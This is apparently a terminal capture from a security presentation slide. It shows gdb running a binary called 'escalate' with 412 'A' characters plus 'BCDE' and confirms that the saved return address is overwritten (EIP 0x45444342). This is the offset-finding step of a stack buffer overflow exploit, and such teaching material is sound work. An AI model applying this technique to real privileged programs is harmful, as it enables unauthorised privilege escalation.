 hax@kali:~/Documents/presentation/code$ gdb -q --args ./escalate `python -c 'pri
nt "A"*412 + "BCDE"'`
Reading symbols from ./escalate...
(No debugging symbols found in ./escalate)
(gdb) run
Starting program: /home/hax/Documents/presentation/code/escalate AAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABCD
E
Program received signal SIGSEGV, Segmentation fault.
0x45444342 in ?? ()
(gdb)